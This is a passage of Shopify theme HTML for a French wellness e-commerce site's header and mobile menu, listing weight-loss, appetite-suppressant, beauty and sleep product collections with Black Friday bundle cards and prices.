    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu">    <style>

@media (max-width: 768px) {
    .list-mobile { 
        display: none !important;
    }
}

      
        .menu-mobile {
            width: 90%;
            max-width: 400px;
            border-radius: 10px;
            padding: 15px;
            margin: 20px auto;
        }

        .menu-header {
            font-size: 18px;
            font-weight: bold;
            text-transform: uppercase;
            margin-bottom: 10px;
        }

        .menu-content {
            display: flex;
           /* align-items: center; */
        }

        .menu-content img {
            width: 100px;
            height: 100px;
            border-radius: 10px;
            margin-right: 15px;
        }

        .menu-text {
            flex: 1;
        }

        .menu-text p {
            font-size: 14px;
            margin: 5px 0;
        }

        .menu-text .highlight {
            font-weight: bold;
            font-style: italic;
        }

        .menu-list {
            list-style: none;
            padding: 0;
            margin: 10px 0;
        }

        .menu-list li {
            font-size: 14px;
            margin-bottom: 5px;
            display: flex;
            align-items: center;
        }

        .menu-list li::before {
            content: "•";
            color: #FF6B6B;
            font-size: 16px;
            margin-right: 5px;
        }

        .menu-footer {
            font-size: 14px;
            font-weight: bold;
            margin-top: 10px;
            display: flex;
            flex-direction: column;
        }

        .menu-footer span {
            margin-bottom: 5px;
        }
    </style>

<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">

                <div style="display: flex; align-items:center; justify-content: space-between">
            <div><img width="50" style="padding-left: 20px;" src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?v=1742121775" /></div>
           <div>
            <a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</path></svg></a>
          </div>
            
          </div>

          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list">

               <a href="/collections/box-challenge">
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">BOX CHALLENGE</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/boxboxchallengenew.jpg?v=1742303027" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Des packs complets et structurés pour atteindre vos objectifs efficacement</p>
                         
                      </div>
                  </div>
                </div>
              </a>

              
              <a href="/collections/perte-de-poids-1">
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">PERTE DE POIDS</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Images_Products_3.png?v=1741250945" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Atteindre rapidement ses objectifs minceurs </p>
                         
                      </div>
                  </div>
                </div>
              </a>
                <hr style="margin: 0px !important">
              
                   <a href="/collections/ventre-plat-1">
                 <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">VENTRE PLAT</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8059_2.jpg?v=1742146917" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Des solutions naturelles pour obtenir un ventre plat </p>
                         
                      </div>
                  </div>
                   </div>
                      </a>
                <hr style="margin: 0px !important">

                            
                    <a href="/collections/coupe-faim">
                 <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">COUPE FAIM</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8046_2.jpg?v=1742124233" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Puissant coupe faim pour reprendre le contrôle de votre alimentation</p>
                         
                      </div>
                  </div>
                   </div>
                    </a>
                <hr style="margin: 0px !important">
               <a href="/collections/nutrition-beaute">
               <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">NUTRITION BEAUTÉ</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8061_2.jpg?v=1742124034" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Buvez votre skincare pour des résultats concrets</p>
                         
                      </div>
                  </div>
                   </div>
               </a>
                <hr style="margin: 0px !important"> 

           <a href="/collections/sommeil-parfait">              
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">SOMMEIL PARFAIT</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Le secret d'une nuit complète et récupératrice</p>
                         
                      </div>
                  </div>
                   </div>
           </a>
                <hr style="margin: 0px !important">

               <a href="/collections/accessoires">              
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">ACCESSOIRES</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8055_2.jpg?v=1742123925" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Indispensable et tendances pour améliorer votre quotidien</p>
                         
                      </div>
                  </div>
                   </div>
               </a>
                <li class="list-mobile"><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Boutique
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-boutique" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Boutique
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Black Friday Offers 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-black-friday-offers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Black Friday Offers 
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_ed328e87-a0e9-4c27-94d4-006f99eaf958.png?v=1759218757&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/duo-detox-et-coupe-faim-offre-black-friday"
                id="StandardCardNoMediaLink--15248355164486"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248355164486 NoMediaStandardBadge--15248355164486"
              >
                Duo detox et coupe faim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248355164486"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248355164486"
            
          >
            <a
              href="/products/duo-detox-et-coupe-faim-offre-black-friday"
              id="CardLink--15248355164486"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248355164486 Badge--15248355164486"
            >
              Duo detox et coupe faim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        68.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        68.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            75.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248355164486"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beauty-hair-glow"
                id="StandardCardNoMediaLink--15248743366982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248743366982 NoMediaStandardBadge--15248743366982"
              >
                box beauty hair glow.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248743366982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248743366982"
            
          >
            <a
              href="/products/beauty-hair-glow"
              id="CardLink--15248743366982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248743366982 Badge--15248743366982"
            >
              box beauty hair glow.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248743366982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Box challenge
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-box-challenge" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Box challenge
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
